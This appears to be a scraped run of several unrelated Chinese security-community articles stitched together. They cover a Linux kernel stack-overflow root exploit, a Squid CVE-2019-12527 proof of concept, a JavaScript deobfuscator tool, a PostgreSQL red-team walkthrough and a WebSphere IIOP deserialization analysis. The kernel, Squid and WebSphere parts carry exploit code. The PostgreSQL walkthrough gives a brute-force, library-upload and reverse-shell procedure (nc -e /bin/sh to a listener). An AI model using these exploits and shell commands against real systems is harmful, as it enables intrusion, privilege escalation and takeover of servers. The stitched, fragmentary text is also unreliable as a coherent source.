[<ffffffff8127a892>] environ_read+0x122/0x1a0
[...]
关于错误的可达性:利用错误需要能够以`/proc/$pid`作为源来挂载ecryptfs文件系统。 安装ecryptfs-utils软件包(如果您在安装过程中启用了主目录加密,则Ubuntu会安装它),可以使用/sbin/mount.ecryptfs_private
setuid helper来完成。 (它验证用户拥有源目录,但这不是问题,因为用户拥有他自己的进程的procfs目录。)
# 漏洞利用
下面的解释有时是特定在amd64架构下的。
过去使用这样的漏洞非常简单:正如[Jon Oberheide's "The Stack is Back"
slides](https://jon.oberheide.org/files/infiltrate12-thestackisback.pdf)的幻灯片所述,它曾经可能溢出到堆栈底部的thread_info结构中,在那里用适当的值覆盖restart_block或addr_limit,然后取决于哪一个受到攻击,要么从可执行用户控件映射执行代码,要么使用copy_from_user()和copy_to_user()来读写内核数据。
但是,restart_block已移出thread_info结构,并且由于堆栈溢出由包含kernel_read()帧的堆栈触发,addr_limit已经是KERNEL_DS,并且在返回时将被重置为USER_DS。另外,至少Ubuntu
Xenial的发行版内核打开CONFIG_SCHED_STACK_END_CHECK内核配置选项,这导致直接在thread_info结构之上的金丝雀在调度程序被调用时被检查;如果Canary不正确,那么内核会递归地选择然后发生混乱(固定为[29d6455178a0](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=29d6455178a09e1dc340380c582b13356227e8df)
中的直接恐慌)。
由于很难再thread_info结构中找到任何值得定位的东西(并且因为它能很好地显示移出thread_info的东西不是一个足够的缓冲)我选择了一种不同的策略:将堆栈溢出到堆栈前的分配中,然后利用堆栈和其他分配重叠。这种方法的问题是,canary和thread_info结构的某些组件不能被覆盖。布局看起来是这样(绿色可以破坏,红色不可以被破坏,如果根据值贬值,黄色可能会不愉快):
幸运的是,有堆栈框架包含洞 -如果递归的底部使用cmdline而不是environ,那么在递归过程中会有一个5-QWORD的洞没有被触及,这足以涵盖从STACK_END_MAGIC到flags的所有内容。在使用安全递归级别和调试帮助程序内核模块时,可以看到这一点,该模块使用标记喷射堆栈以使堆栈中的洞(绿色)可见:
下一个问题是,这个洞只出现在特定的堆栈深度,而为了成功的利用,它需要精确地处于正确的位置。 但是,有几个技巧可以一起用来对齐堆栈:
* 在每个递归级别上,可以选择是使用“environ”文件还是“cmdline”文件,并且它们的堆栈帧大小和洞的模式是不同的。
* 任何copy_from_user()都是页面错误的有效入口点。 更好的是,可以将任意写入系统调用与任意VFS写入处理程序组合起来,以便写入系统调用和VFS写入处理程序影响深度。 (并且可以计算组合深度,而无需测试每个变体。)
在测试了各种组合之后,我结束了一系列的environ文件和cmdline文件,将write() 系统调用和uid_map的VFS写入处理程序。
在这一点上,我们可以在不触及任何危险区域的情况下缓存到以前的分配中。现在,当堆栈指针指向前面的分配时,内核线程的执行必须暂停,堆栈指针指向的分配应该被新堆栈覆盖,然后应该继续执行内核代码。
要在递归内部暂停内核线程,在设置映射链之后,可以用链接结尾处的匿名映射替换为FUSE映射(userfaultfd在这里不起作用;它不捕获远程内存访问)。
对于前面的分配,我的漏洞利用管道。 当数据写入新分配的空管道时,将使用buddy分配器为该数据分配页面。
我的漏洞利用管道页面简单地分配内存,同时创建使用clone()触发页面错误的进程。使用clone()而不是fork()的优点是,使用适当的flags,更少的信息会被复制,因此存储器分配噪声更少。
在clone()过程中,当在FUSE中暂停时,所有管道页面都被填充到(但不包括)递归过程的预期RSP后面的第一个保存的RIP。写入较少会导致第二个管道写入在实现RIP控制之前使用的clobber堆栈数据,这可能会导致内核崩溃。然后,当递归进程在FUSE中暂停时,将对所有管道执行第二次写入操作,以使用完全由攻击者控制的新堆栈覆盖保存的RIP及其后面的数据。
此时,最后一道防线应该是KASLR。
正如其[安全功能页面](https://wiki.ubuntu.com/Security/Features)中所述,Ubuntu支持x86和amd64上的KASLR
-但您必须手动启用它,因为这样会打破休眠。这个bug最近已经被[修复](https://lkml.org/lkml/2016/6/14/257)了,所以现在发行版应该可以默认开启KASLR
-即使安全性好处并不是很大,开启这个功能也许是有意义的,因为它并没有真正花费任何东西。由于大多数机器可能未配置为在内核命令行上传递特殊参数,因此我假设KASLR在编译到内核中时处于非活动状态,因此攻击者知道内核文本和静态数据的地址。
现在用ROP在内核中执行任意操作是微不足道的,有两种方法可以继续使用该漏洞。
你可以使用ROP执行像commit_creds(prepare_kernel_cred(NULL))这样的等效操作。我选择了另一种方式。
请注意,在堆栈溢出期间,保留了addr_limit的原始KERNEL_DS值。通过所有保存的堆栈图返回将最终将addr_limit重置为USER_DS——但如果我们直接返回到用户空间,addr_limit将保留KERNEL_DS。
因此,我的漏洞利用下面的新堆栈,它或多或少是堆栈顶部数据的副本:
unsigned long new_stack[] = {
0xffffffff818252f2, /* return pointer of syscall handler */
/* 16 useless registers */
0x1515151515151515, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
(unsigned long) post_corruption_user_code, /* user RIP */
0x33, /* user CS */
0x246, /* EFLAGS: most importantly, turn interrupts on */
/* user RSP */
(unsigned long) (post_corruption_user_stack + sizeof(post_corruption_user_stack)),
0x2b /* user SS */
};
通过杀死FUSE服务器进程恢复递归过程后,它将以post_corruption_user_code方法继续执行。
该方法然后可以使用管道写入任意内核地址,因为copy_to_user()中的地址检查被禁用:
void kernel_write(unsigned long addr, char *buf, size_t len) {
int pipefds[2];
if (pipe(pipefds))
err(1, "pipe");
if (write(pipefds[1], buf, len) != len)
errx(1, "pipe write");
close(pipefds[1]);
if (read(pipefds[0], (char*)addr, len) != len)
errx(1, "pipe read to kernelspace");
close(pipefds[0]);
}
现在你可以舒适地执行任意读取和写入用户空间。如果您需要root
shell,您可以覆盖存储在静态变量中的coredump处理程序,然后引发SIGSEGV以root权限执行coredump处理程序:
char *core_handler = "|/tmp/crash_to_root";
kernel_write(0xffffffff81e87a60, core_handler, strlen(core_handler)+1);
# 漏洞修复
该错误使用两个单独的修补程序修复:[2f36db710093](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=2f36db71009304b3f0b95afacd8eba1f9f046b87)不允许在没有mmap处理程序的情况下通过ecryptfs打开文件,只是可以确定的是,[e54ad7f1ee26](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=e54ad7f1ee263ffa5a2de9c609d58dfa27b21cd9)不允许在procfs之上堆叠任何东西,因为procfs中存在很多magic值,并且没有任何理由在堆栈上堆叠任何东西。
然而,我为这个并不完全广泛使用的bug编写了完整的root
exploit的原因是,我想要证明Linux堆栈溢出可能以非常明显的方式发生,即使现有的缓解措施打开,它们仍然可以被利用。
在我的错误报告中,我要求内核安全列表向内核堆栈添加防护页,并从堆栈底部删除thread_info结构,以便更可靠地减轻此类错误,类似于其他操作系统和grsecurity已经在做的事情。
Andy
Lutomirski实际上已经开始着手这方面的工作,现在他已经发布了可以添加警戒页面的[补丁](https://lkml.org/lkml/2016/6/15/1064) | 社区文章 |
# CVE-2019-12527:Squid缓冲区溢出漏洞利用分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 背景描述
2019年8月22日,趋势科技研究团队发布了编号为CVE-2019-12527的Squid代理服务器缓冲区溢出漏洞分析报告,攻击者可以在无需身份验证的情况下构造数据包利用此漏洞造成远程代码执行。
360CERT已发布预警:<https://cert.360.cn/warning/detail?id=52b94287c9f7454c18ed7c9be3a17f01>
该报告是对此漏洞的利用分析。
## 0x01 环境配置
测试环境配置:
Linux osboxes 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC
2017 x86_64 x86_64 x86_64 GNU/Linux
测试版本下载地址:
<http://www.squid-cache.org/Versions/v4/squid-4.7.tar.gz>
编译:
./configure
make -j4
sudo make install
安装后地址:
/usr/local/squid/sbin/squid
在配置文件/usr/local/squid/etc/squid.conf最后添加:
cache_access_log /var/squid/access.log
cache_log /var/squid/cache.log
cache_store_log /var/squid/store.log
并给这些文件赋值777
## 0x02 漏洞利用
漏洞点在: src/HttpHeader.cc:
decodeAuthToken数组用于存放base解密后的数据,并且没有边界判断,所以造成溢出。
而decodeAuthToken定义成静态变量,位于程序的.bss区,可以覆盖到其他全局变量,造成崩溃,但崩溃会重新起一个进程,主进程并不会崩溃。
崩溃现场:
从图中我们可以看出,我们可以call一个地址,并且rdi 可控,相当于我们可以执行带一个参数的函数。查看程序的保护措施:
并未开启随机化,所以got和plt的地址固定,可以通过调用system@plt来执行命令,在rdi指向的地址0xc66488上填充要执行的命令。
decodeAuthToken起始位置:0xc64140 -> this=0xc66488 偏移为:0x2348
## 0x03 利用脚本
部分poc脚本(该poc仅供研究):
command = []
path = '/tmp/x\0'
command.append("echo pwned >>"+path)
for i in command:
payload = "GET cache_object://127.0.0.1/info"
payload += " HTTP/1.1\n"
payload += "HOST: 127.0.0.1\n"
payload += "Authorization: Basic "
content = "A:B"+'\x40\xa2\x42'*0xbc1 + '\x40\xa2'
print i
content += i # 填充 rdi
content += '\xa2'*(0x28-len(i))
content += p64(0xdeadbeef)
content = base64.b64encode(content)
payload += content
payload += '\n\n'
with open("./poc","w+") as f:
f.write(payload)
f.close()
time.sleep(1)
os.system("nc 127.0.0.1 3128 < ./poc > 0")
gdb 调试脚本:
#!/bin/bash
python ./poc.py
sudo gdb\
-ex "file /usr/local/squid/sbin/squid" \
-ex "attach $(ps -ef | grep squid | grep -v grep |grep kid| awk '{print $2}')" \
-ex "b base64_decode_update"\
-ex "continue"
## 0x04 利用效果
运行效果图:
得到的是一个nobody权限
笔者在测试环境中编译Squid默认不开启随机化,但在高版本系统中会默认开启随机化。并且不同条件下编译,生成的程序地址、got和plt地址不同,所以该poc不能通用,但利用思路可以借鉴。
## 0x05 时间线
2019-07-12 Squid官方发布安全公告
2019-08-22 趋势科技发布研究报告
2019-08-23 360CERT发布漏洞预警
2019-11-07 360CERT发布漏洞利用分析
## 0x06 参考链接
1. <https://www.thezdi.com/blog/2019/8/22/cve-2019-12527-code-execution-on-squid-proxy-through-a-heap-buffer-overflow>
欢迎加入360-CERT团队,请投递简历到 caiyuguang[a_t]360.cn | 社区文章 |
# Javascript Deobfuscator:JavaScript反混淆工具更新
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.kahusecurity.com/2016/javascript-deobfuscator-updated-2/>
译文仅供参考,具体内容表达以及含义原文为准。
这个程序在最初编写的时候,我并没有想到这个程序的实用性是如此的高。所以我决定要为这个程序添加几个新的功能,使其变得更加强大和实用。而且对于那些使用[Revelo](http://www.kahusecurity.com/tools)工具的程序员来说,我的这款软件目前仍然无法对复杂的Javascript脚本进行处理。
为了给大家介绍我所添加的功能,我从[Dynammo的pastebin站点](http://pastebin.com/u/dynamoo)中选取了几个实例,并通过这些实例来给大家进行一一介绍。
**实例一(**[ **pastebin原地址**](http://pastebin.com/L4qeh1k2) **)**
在该程序的最新版本中,在点击了“Clues(线索)”按钮之后,程序将会把文本信息中的一些“线索”高亮显示,这些“线索”可以为你反混淆JavaScript脚本的处理过程提供帮助。如果脚本代码非常多,程序将需要一些时间来对其进行处理。
在下图中你可以看到,“eval”是高亮显示的。如果我只对“eval”进行反混淆处理,是不会成功的,因为我们还需要考虑到该脚本的编写方式。现在,我需要找出到底是哪一个函数调用了“szkmYVRfAFZYusP”。
点击“Reset(重置)”按钮之后,去掉了文本的高亮效果。然后,我在输入框中输入了“szkmYVRfAFZYusP”,再次点击“Highlight(高亮)”按钮,我们就可以在整个脚本代码中找到所有的“szkmYVRfAFZYusP”字符串。将窗口右侧的拖动条拖到最底部,你就可以看到到底是哪一个函数调用了它。
我双击了字符串“szkmYVRfAFZYusP”,然后点击“Convert(转换)”按钮。在这一操作之后,脚本就反混淆成功了。
**实例二(**[ **pastebin原地址**](http://pastebin.com/PTzRiBPU) **)**
从某种程度上来说,这个脚本的处理过程就有些困难了。你需要找出“eval”在哪里被调用了。首先,我尝试寻找“eval”。不幸的是,我什么也没有找到。然后我又尝试搜索“this”,这一次没有失败,我在代码的前端找到了它。
现在,我尝试搜索变量名为“mek”的变量。我在代码段的二分之三处发现了这个变量。
最后,我尝试搜索“wozv”。然后我发现它调用了变量“mhnW”。
我推测,“wozv”会对“mhnW”中的链接脚本进行验证(事实证明也确实是这样)。现在,我将“wozv”作为函数名和变量来进行高亮显示。使用这个方法的变量名必须是由单括号括起的。
由于文本输入框实际上是一个富文本框,所以选择文本可能会有些麻烦。按住Alt键,然后使用你的鼠标来选取文本。或者你也可以点击你所要选取的第一个字母,然后按住Shift键,然后使用小键盘的移位箭头来选取文本。
**实例三(**[ **pastebin原地址**](http://pastebin.com/hw2dbPn7) **)**
在这段脚本代码中,我首先搜索“eval”,我在代码段的五分之一处找到了它。
发现在这个脚本中,我无法对“eval”进行反混淆处理。那么让我来试试使用变量名来进行查询,果然成功了。
你可以点击[这里](http://www.kahusecurity.com/tools)获取最新版的Javascript
Deobfuscator。请记住,一定要在虚拟机中使用这个工具,并且关闭所有的安全防护软件。 | 社区文章 |
PostgreSQL是一个流行的开源关系数据库,具有广泛的平台支持。您可以在各种POSIX操作系统以及Windows上找到它。根据系统的配置,Postgres可以成为红队利用的宝贵资源。了解基础知识非常重要。那么让我们开始攻击PostgreSQL吧!
## 服务发现
Nmap是一个适合服务发现的扫描程序。我们可以很容易地选择`massscan`或`unicornscan`,但最简单的nmap命令通常是发现Postgres目标所需的全部内容。(在这个例子中,我们将针对一台名为的计算机`sqlserver`,)
$ nmap sqlserver
Starting Nmap 7.40 ( https://nmap.org ) at 2019-02-11 08:42 UTC
Nmap scan report for sqlserver (172.16.65.133)
Host is up (0.0000020s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
5432/tcp open postgresql
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
此时,我们已经验证了目标是否存在,并且有一个PostgreSQL服务正在运行并暴露。
## 服务访问
我们可以使用许多不同的方法来访问机密服务。运气好的话可能存在某些共享文件夹或其他不安全配置;
但有时我们没那么幸运。常常需要爆破密码,但是有很多工具可以使用,比如Hydra,Medusa,Metasploit等工具,但我们将延演示使用`ncrack`。
首先,我们将尝试使用Rockyou breach列表攻击默认帐户postgres。在Kali
Linux中,Rockyou列表是开箱即用的(您可以在/usr/share/wordlists/rockyou.txt.gz找到它)。由于我在这个示例中使用的是Kali,所以在使用它之前,我们首先需要解压缩归档文件。
$ gunzip /usr/share/wordlists/rockyou.txt.gz
接下来,我们将尝试通过ncrack对PostgreSQL服务发起攻击。指定要攻击的服务(`psql://`),目标(`sqlserver`),我们想要定位的用户(`postgres`),以及我们要为密码字典(`rockyou.txt`)。
$ ncrack psql://sqlserver -u postgres -P /usr/share/wordlists/rockyou.txt
Starting Ncrack 0.5 ( http://ncrack.org ) at 2019-02-11 09:24 UTC
Discovered credentials for psql on 172.16.65.133 5432/tcp:
172.16.65.133 5432/tcp psql: 'postgres' 'airforce'
Ncrack done: 1 service scanned in 69.02 seconds.
Ncrack finished.
在此示例中,我们爆破出了用户的凭据。
有了凭证,我们可以使用`psql`cli连接到我们的目标远程数据库。
$ psql --user postgres -h sqlserver
Password for user postgres:
psql (9.6.2)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
postgres=#
成功!
## 服务侦察
现在我们有了访问权限,就要进行一些信息收集。首先列举可用的用户和角色。
postgres=# \du
List of roles
Role name | Attributes | Member of
-----------+------------------------------------------------------------+----------- postgres | Superuser, Create role, Create DB, Replication, Bypass RLS | {}
postgres=# select usename, passwd from pg_shadow;
usename | passwd
----------+------------------------------------- postgres | md5fffc0bd6f9cb15de21317fd1f61df60f
(1 row)
接下来,列出可用的数据库和表。
postgres=# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-----------+----------+----------+---------+---------+----------------------- postgres | postgres | UTF8 | C.UTF-8 | C.UTF-8 |
template0 | postgres | UTF8 | C.UTF-8 | C.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | C.UTF-8 | C.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(3 rows)
postgres=# \dt
No relations found.
## 命令执行
Postgres抽象了某些系统级别的函数,它将这些函数公开。例如,我们可以很容易地发现工作目录的内容,使用以下方法:
postgres=# select pg_ls_dir('./');
pg_ls_dir
---------------------- PG_VERSION
base
global
pg_clog
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postgresql.auto.conf
postmaster.pid
postmaster.opts
(21 rows)
我们可以更进一步,阅读这些文件的内容。
postgres=# select pg_read_file('PG_VERSION');
pg_read_file
-------------- 9.6 +
(1 row)
我们还可以选择我们想要开始读取的偏移量,以及我们想要读取的字节数。例如,让我们读取 _postgresql.auto.conf_ 末尾附近的特定12个字节。
postgres=# select pg_read_file('postgresql.auto.conf', 66, 12);
pg_read_file
-------------- ALTER SYSTEM
(1 row)
但是这个`pg_read_file()`功能有局限性。
postgres=# select pg_read_file('/etc/passwd');
ERROR: absolute path not allowed
postgres=# select pg_read_file('../../../../etc/passwd');
ERROR: path must be in or below the current directory
我们还可以在其中创建一个新表和`COPY`磁盘上的文件内容。然后,我们可以查询表以查看内容。
postgres=# create table docs (data TEXT);
CREATE TABLE
postgres=# copy docs from '/etc/passwd';
COPY 52
postgres=# select * from docs limit 10;
data
--------------------------------------------------- root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
(10 rows)
## 获得反向shell
所以现在我们可以访问我们的服务,我们可以从磁盘上的文件中读取。现在是时候看看我们是否可以得到反向shell。
Metasploit的有一个相当不错的payload
[Dionach]有一个很棒的小库,他们编写了一个名为pgexec()的函数,pgexec需要针对与正在运行的Postgres实例相同的主要和次要版本进行编译。
postgres=# select version();
但他也为许多常见版本提供了预构建的二进制文件。我们尝试其中一个。
$ curl https://github.com/Dionach/pgexec/blob/master/libraries/pg_exec-9.6.so -O pg_exec.so
现在我们有了库,但是如何将其传递到目标呢?幸运的是,我们可以在Postgres中生成loid来存储这些数据,然后尝试将其写入磁盘。
postgres=# select lo_creat(-1);
lo_creat
---------- 16391
(1 row)
记下生成的lo_creat ID。您将在下面的示例中使用此功能。
但是,这里有一个警告。LOID条目最多可以是2K条,因此我们需要修改payload。我们可以在我们的bash
shell中执行此操作(只需确保使用一些工作目录,因为您正在使用psql。)
$ split -b 2048 pg_exec.so
现在我们可以编写我们需要的SQL语句脚本来上传这个payload的所有部分。在这个例子中,我们将它们全部输入到一个名为的文件中`upload.sql`。请记住`${LOID}`使用之前抓取的ID
替换。
$ CNT=0; for f in x*; do echo '\set c'${CNT}' `base64 -w 0 '${f}'`'; echo 'INSERT INTO pg_largeobject (loid, pageno, data) values ('${LOID}', '${CNT}', decode(:'"'"c${CNT}"'"', '"'"'base64'"'"'));'; CNT=$(( CNT + 1 )); done > upload.sql
有了我们的SQL文件,我们可以将这些语句直接从磁盘包含到psql中。(同样,这假设upload.sql与psql位于同一个工作目录中。)
postgres=# \include upload.sql
INSERT 0 1
INSERT 0 1
INSERT 0 1
INSERT 0 1
INSERT 0 1
最后,我们将LOID保存到磁盘。(更改16391以匹配您的LOID。)
postgres=# select lo_export(16391, '/tmp/pg_exec.so');
lo_export
----------- 1
(1 row)
使用我们刚刚复制到磁盘的库创建新函数。
postgres=# CREATE FUNCTION sys(cstring) RETURNS int AS '/tmp/pg_exec.so', 'pg_exec' LANGUAGE 'c' STRICT;
CREATE FUNCTION
现在我们应该能够对目标执行远程命令。pg_exec()不会显示输出,所以我们只是运行一些盲命令来设置我们的shell。
首先,确保本地计算机上有一个监听器。从另一个shell窗口,我们可以使用Ncat或Netcat进行设置。
$ nc -l -p 4444
执行反向shell。
postgres=# select sys('nc -e /bin/sh 172.16.65.140 4444');
我们现在应该有一个活跃的反向shell。但是,为了使它更加完善,我们需要生成一个TTY。很多方法可以做到这一点,但我将使用Python。它很普遍,效果很好。
python -c 'import pty; pty.spawn("/bin/sh")'
$
成就解锁!
## 特权升级
如果你很幸运,PostgreSQL以root身份运行,你现在可以完全控制目标。如果没有,您只有一个无特权的shell,您需要升级。我不会在这里讨论,但有很多方法可以尝试这一点。首先,我建议设置持久性。也许创建一个预定的作业来打开远程shell,以防断开连接?或某种后门服务。确切的方法将根据目标进行定制。完成后,您可以处理您的后期开发重新调整,可能是一些内核漏洞,并从那里进行转移。
希望本文能帮助您更深入地了解在您的参与过程中利用PostgreSQL。快乐的黑客!
原文地址:<https://www.unix-ninja.com/p/postgresql_for_red_teams> | 社区文章 |
**作者:天融信阿尔法实验室
公众号:<https://mp.weixin.qq.com/s/LW0wFoKQqT9H8LweLE2mfA>**
## WebSphere简介
WebSphere 是 IBM 的软件平台。它包含了编写、运行和监视全天候的工业强度的随需应变 Web
应用程序和跨平台、跨产品解决方案所需要的整个中间件基础设施,如服务器、服务和工具。WebSphere 提供了可靠、灵活和健壮的软件。
WebSphere Application Server 是该设施的基础,其他所有产品都在它之上运行。WebSphere Process Server 基于
WebSphere Application Server 和 WebSphere Enterprise Service
Bus,它为面向服务的[体系结构](https://baike.baidu.com/item/体系结构) (SOA)
的模块化应用程序提供了基础,并支持应用业务规则,以驱动支持业务流程的应用程序。高性能环境还使用 WebSphere Extended Deployment
作为其基础设施的一部分。其他 WebSphere 产品提供了广泛的其他服务。
WebSphere 是一个模块化的平台,基于业界支持的开放标准。可以通过受信任和持久的接口,将现有资产插入
WebSphere,可以继续扩展环境。WebSphere 可以在许多平台上运行,包括 Intel、Linux 和 z/OS。
WebSphere
是随需应变的电子商务时代的最主要的软件平台,可用于企业开发、部署和整合新一代的电子商务应用,如[B2B](https://baike.baidu.com/item/B2B),并支持从简单的网页内容发布到企业级事务处理的商业应用。WebSphere
可以创建电子商务站点, 把应用扩展到联合的移动设备, 整合已有的应用并提供自动业务流程。
## WSDL简介
WSDL是一个用于精确描述Web服务的文档,WSDL文档是一个遵循WSDL-XML模式的XML文档。WSDL
文档将Web服务定义为服务访问点或端口的集合。在 WSDL
中,由于服务访问点和消息的抽象定义已从具体的服务部署或数据格式绑定中分离出来,因此可以对抽象定义进行再次使用。消息,指对交换数据的抽象描述;而端口类型,指操作的抽象集合。用于特定端口类型的具体协议和数据格式规范构成了可以再次使用的绑定。将Web访问地址与可再次使用的绑定相关联,可以定义一个端口,而端口的集合则定义为服务。
一个WSDL文档通常包含8个重要的元素,即definitions、types、import、message、portType、operation、binding、service元素。这些元素嵌套在definitions元素中,definitions是WSDL文档的根元素。
## 漏洞原理深度分析
网上最早披露的漏洞相关详情信息是在<https://www.thezdi.com/blog/2020/7/20/abusing-java-remote-protocols-in-ibm-websphere>此篇博文中进行讲解的。
根据文中的部分描述,此漏洞是由IIOP协议上的反序列化造成,所以我们本地需要起一个IIOP客户端来向WebSphere发送请求从而触发漏洞。
代码如下所示
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.ibm.websphere.naming.WsnInitialContextFactory");
env.put(Context.PROVIDER_URL, "iiop://172.16.45.148:2809");
InitialContext initialContext = new InitialContext(env);
initialContext.list("");
根据文章中的描述我们来到TxServerInterceptor这个拦截器的receive_request方法中,根据博主的描述在到达反序列化点之前的执行路径如下所示
我们先从TxServerInterceptor的receive_request方法开始调试。
我们运行IIOP客户端,向WebSphere发送请求,但是很快就发现执行链中的第二个断点并没有被执行,我们来看下源码
从源码中看出,想要执行到调用TxInterceptorHelper的demarshalContext()方法处要满足两个判断,即`validOtsContext=true`
和`TxProperties.SINGLE_PROCESS=ture`
首先先看validOtsContext是在哪里进行的赋值
可以看到validOtsContext的值为ture 或者false 取决于serviceContext的值是否为空。
经过调试发现不出所料serviceContext的值为空,那么现在就面临第一个问题就是要让程序执行到指定位置,所以我们要想办法为serviceContext赋一个值。
所以我们跟入`serviceContext =
((ExtendedServerRequestInfo)sri).getRequestServiceContext(0)`这行代码,深度挖掘这个`((ExtendedServerRequestInfo)sri).getRequestServiceContext(0)`这个方法的返回值我们可不可控,判断一下这个serviceContext的值是否获取自IIOP客户端发送的数据。
下面列出分析serviceContext值来源的调用链
最终来到ServiceContextList的getServiceContext方法,一下是该方法的具体实现
public ServiceContext getServiceContext(int var1) {
ServiceContext var2 = null;
synchronized(this) {
for(int var4 = 0; var4 < this.serviceContexts.length; ++var4) {
if (this.serviceContexts[var4].getId() == var1) {
var2 = this.serviceContexts[var4];
break;
}
}
return var2;
}
}
这里的var1是`((ExtendedServerRequestInfo)sri).getRequestServiceContext(0)`的参数也就是0,这里会循环遍历ServiceContexts,
如果其中有一个ServiceContext的id值为0,则会为var2赋值并返回。也就是说我们要想办法让ServiceContext的id值为0。那么此时我们就要看这里的serviceContexts究竟又是在哪里尽心的赋值。
经过对代码的回溯,最终找到了这个为serviceContexts赋值的点,在RequestMessage的read方法中,这里会生成ServiceContext对象并为其id值进行复制,而这里的id值就是又客户端传递来的序列化数据中读取到的,那么就意味着该值可控。
那么我们就要回到POC的构造中来思考怎么设置ServiceContext的值。
根据奇安信 观星实验室的iswin大佬给的思路,在将构造好的ServerContext封装进请求数据之前需要先进行一次查询操作,从而让数据初始化
这是初始化之前其中的_context对象是null
当执行完一次查询操作后_context对象就成功被初始化了
后续的一些操作就主要围着_context对象中的属性来进行操作了,经过一番查找最终锁定了一个可以操作的ServerContext对象的属性,
贴一下该属性所在的位置,这里我精简掉了其余的暂时用不到的属性。
这里并没有显示该属性的类型,所以去Connection类中查找对应的属性,确定其类型
现在我们的目标明确了,就是要向该属性赋一个ServiceConetxt的值,这里就需要用到一系列的反射了,截止到orb属性为止都可以通过简单的反射来进行获取代码如下所示
Field f_defaultInitCtx = initialContext.getClass().getDeclaredField("defaultInitCtx");
f_defaultInitCtx.setAccessible(true);
WsnInitCtx defaultInitCtx = (WsnInitCtx) f_defaultInitCtx.get(initialContext);
Field f_context = defaultInitCtx.getClass().getDeclaredField("_context");
f_context.setAccessible(true);
CNContextImpl _context = (CNContextImpl) f_context.get(defaultInitCtx);
Field f_corbaNC = _context.getClass().getDeclaredField("_corbaNC");
f_corbaNC.setAccessible(true);
_NamingContextStub _corbaNC = (_NamingContextStub) f_corbaNC.get(_context);
Field f__delegate = ObjectImpl.class.getDeclaredField("__delegate");
f__delegate.setAccessible(true);
ClientDelegate clientDelegate = (ClientDelegate)f__delegate.get(_corbaNC);
Field f_ior = clientDelegate.getClass().getSuperclass().getDeclaredField("ior");
f_ior.setAccessible(true);
IOR ior = (IOR) f_ior.get(clientDelegate);
Field f_orb = clientDelegate.getClass().getSuperclass().getDeclaredField("orb");
f_orb.setAccessible(true);
ORB orb = (ORB)f_orb.get(clientDelegate);
然后根据iswin大佬文章中给的相关代码
可以通过反射获取orb属性中存储的GIOPImpl对象的getConnection方法,然后通过getConnection方法在获取我们所需要的Connection对象
代码如下
//通过反射获取的orb属性 调用其getServerGIOP方法获取封装在其中的GIOPImpl对象
GIOPImpl giopimpl = (GIOPImpl) orb.getServerGIOP();
//反射获取该GIOPImpl对象的getConnection方法
Method getConnection = giopimpl.getClass().getDeclaredMethod("getConnection", com.ibm.CORBA.iiop.IOR.class, Profile.class, com.ibm.rmi.corba.ClientDelegate.class, String.class);
getConnection.setAccessible(true);
//调用getConnection方法传入对应参数,获取所需的Connection对象。
Connection connection = (Connection) getConnection.invoke(giopimpl,ior,ior.getProfile(),clientDelegate,"LinShiGong");
根据之前对ServerContext对象的分析,我们需要将它封装进该Connection对象的connectionContext属性中,所以还需要通过反射获取Connection对象的setConnectionContexts方法,并通过该方法将我们实例化好的ServerContext对象存入其中
代码如下
//反射获取Connection对象的setConnectionContexts方法
Method setConnectionContexts = connection.getClass().getDeclaredMethod("setConnectionContexts", ArrayList.class);
setConnectionContexts.setAccessible(true);
接下来我们需要实例化一个ServiceContext对象并将其id值设置为0
代码如下
//为了满足ServiceContext构造方法需要的参数,先随意构造一个byte[]
byte[] result = new byte[]{00,00};
ServiceContext serviceContext = new ServiceContext(0,result);
接下来通过反射获得的setConnectionContexts方法将ServiceContext对象存入Connection对象中
代码如下
//由于setConnectionContexts的参数是一个ArrayList类型所以需要将ServiceContext对象先放入一个ArrayList中
ArrayList var4 = new ArrayList();
var4.add(serviceContext);
setConnectionContexts.invoke(connection,var4);
//再次进行查询操作
initialContext.list("");
回到WebSphere这边,继续调试看能否执行到TxInterceptorHelper.demarshalContext方法的位置,可以看到此时serviceContext的值不在为空了,validOtsContext的值也变成的true
可以看到程序现在可以执行到指定位置了,那我们就继续往下走。
进入到demarshalContext方法后又遇到了第二个问题,就是该方法内会对客户端传来的数据进行读取,并封装入一个PropagationContext对像中
这里传入了三个参数然后生成了一个inputStream对象,面对这种问题首先要看这个inputStream读取的数据究竟是哪个参数里面的,所以深入跟进inputStream.read_ulong方法,并最终来到CDRInputStream.read_long方法中,观察代码可知,读取的区域是当前对象的buf属性中的内容,
看了这个buf属性后觉得很眼熟,回头看我们在客户端这边实例化ServiceContext对像时传入的result参数和该属性的值一模一样,由此可知我们需要在客户端实例化ServiceContext时在精心构造一下其所需的第二个参数。
我们要找到与demarshalContext方法对应的marshalContext方法,然后看看该方法是怎么处理数据的,然后我们照着来就行了。
